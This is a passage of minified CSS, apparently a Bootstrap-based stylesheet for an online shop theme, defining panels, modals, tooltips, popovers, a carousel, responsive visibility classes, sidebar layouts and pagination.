td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:4px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:4px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:4px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #c4c4c4}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:5px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#5194c5}.panel-primary>.panel-heading{color:#fff;background-color:#5194c5;border-color:#5194c5}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#5194c5}.panel-primary>.panel-heading .badge{color:#5194c5;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#5194c5}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:10px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);-moz-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);-moz-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:5px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:10px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:9px 9px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1;min-width:100%}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-moz-transition:-moz-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0%,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0%,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after,#page-wrapper:before,#page-wrapper:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,ul.products-grid.grid-list:before,ul.products-grid.grid-list:after,div.tabs ul.tabs:before,div.tabs ul.tabs:after,div.page-tabs ul:before,div.page-tabs ul:after,.products-sidebar-small-thumbnails:before,.products-sidebar-small-thumbnails:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after,#page-wrapper:after,.form-horizontal .form-group:after,ul.products-grid.grid-list:after,div.tabs ul.tabs:after,div.page-tabs ul:after,.products-sidebar-small-thumbnails:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}#page-wrapper{margin-right:auto;margin-left:auto;padding-left:20px;padding-right:20px}@media (min-width:768px){#page-wrapper{width:760px}}@media (min-width:992px){#page-wrapper{width:980px}}@media (min-width:1200px){#page-wrapper{width:1180px}}#page-wrapper>.navbar-header,#page-wrapper>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width:768px){#page-wrapper>.navbar-header,#page-wrapper>.navbar-collapse{margin-right:0;margin-left:0}}#page-wrapper:after{height:0;font-size:0;line-height:0}#page{padding-bottom:0}html,body{height:100%}#page-wrapper{display:flex;-moz-flex-direction:column;flex-direction:column;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;position:relative;min-height:100vh;min-width:320px}#page-wrapper>*:first-child{flex-shrink:0}#page-wrapper #page{flex:1 0 auto}.sidebar{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.sidebar{float:left;width:33.33333333%}}@media (min-width:992px){.sidebar{float:left;width:25%}}@media (min-width:1200px){.sidebar{float:left;width:25%}}.one-sidebar #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.one-sidebar #content{float:left;width:66.66666667%}}@media (min-width:992px){.one-sidebar #content{float:left;width:75%}}@media (min-width:1200px){.one-sidebar #content{float:left;width:75%}}.two-sidebars #content{overflow:hidden;position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars #content{float:left;width:66.66666667%}}@media (min-width:992px){.two-sidebars #content{float:left;width:50%}}@media (min-width:1200px){.two-sidebars #content{float:left;width:50%}}.no-sidebars #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:1200px){.no-sidebars #content{float:left;width:100%}}.one-sidebar.sidebar-first-empty .sidebar,.one-sidebar.sidebar-second-empty .sidebar{display:none}.one-sidebar.sidebar-first-empty #content,.one-sidebar.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}@media (min-width:1200px){.one-sidebar.sidebar-first-empty #content,.one-sidebar.sidebar-second-empty #content{float:left;width:100%}}.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{position:relative;min-height:1px;padding-left:0;padding-right:0;padding-right:20px}@media (min-width:768px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:33.33333333%}}@media (min-width:992px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:25%}}@media (min-width:1200px){.two-sidebars.sidebar-first-empty #sidebar-second,.two-sidebars.sidebar-second-empty #sidebar-second{float:left;width:25%}}.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:66.66666667%}}@media (min-width:992px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:75%}}@media (min-width:1200px){.two-sidebars.sidebar-first-empty #content,.two-sidebars.sidebar-second-empty #content{float:left;width:75%}}.two-sidebars.sidebar-first-empty #sidebar-first{display:none}.two-sidebars.sidebar-second-empty #sidebar-second{display:none}.two-sidebars.sidebar-first-empty.sidebar-second-empty .sidebar{display:none}.two-sidebars.sidebar-first-empty.sidebar-second-empty #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}@media (min-width:1200px){.two-sidebars.sidebar-first-empty.sidebar-second-empty #content{float:left;width:100%}}@media (max-width:1199px){.one-sidebar.sidebar-first-only-categories .sidebar,.one-sidebar.sidebar-second-only-categories .sidebar{display:none}.one-sidebar.sidebar-first-only-categories #content,.one-sidebar.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{position:relative;min-height:1px;padding-left:0;padding-right:0;padding-right:20px}.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0}.two-sidebars.sidebar-first-only-categories #sidebar-first{display:none}.two-sidebars.sidebar-second-only-categories #sidebar-second{display:none}.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories .sidebar{display:none}.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories #content{position:relative;min-height:1px;padding-left:0;padding-right:0;float:none;width:auto}}@media (max-width:1199px) and (min-width:1200px){.one-sidebar.sidebar-first-only-categories #content,.one-sidebar.sidebar-second-only-categories #content{float:left;width:100%}}@media (max-width:1199px) and (min-width:768px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:33.33333333%}}@media (max-width:1199px) and (min-width:992px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:25%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories #sidebar-second,.two-sidebars.sidebar-second-only-categories #sidebar-second{float:left;width:25%}}@media (max-width:1199px) and (min-width:768px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:66.66666667%}}@media (max-width:1199px) and (min-width:992px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:75%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories #content,.two-sidebars.sidebar-second-only-categories #content{float:left;width:75%}}@media (max-width:1199px) and (min-width:1200px){.two-sidebars.sidebar-first-only-categories.sidebar-second-only-categories #content{float:left;width:100%}}@media (min-width:480px){#sidebar-first{padding-right:0}}@media (min-width:768px){#sidebar-first{padding-right:20px}}@media (min-width:480px){#sidebar-second{padding-left:0}}@media (min-width:768px){#sidebar-second{padding-left:20px}}@media (max-width:767px){#sidebar-second{clear:both;padding-top:30px}}@media (min-width:768px) and (max-width:991px){.two-sidebars #sidebar-first{margin-bottom:0}.two-sidebars #main-wrapper #content{float:right}.two-sidebars #sidebar-second{clear:left;padding-left:0;padding-right:20px}}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#5194c5;background-color:#fff;border:1px solid #d7e1e8;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0;background:url("skins/customer//images/pager.png") 10px -29px no-repeat}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0;background:url("skins/customer//images/pager.png") 12px -59px no-repeat}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{color:#0f9dcc;background-color:#fff;border-color:#b1c9e0}.pagination>.active>a,.pagination>.active>span{color:#5194c5;background-color:#fff;border:1px solid 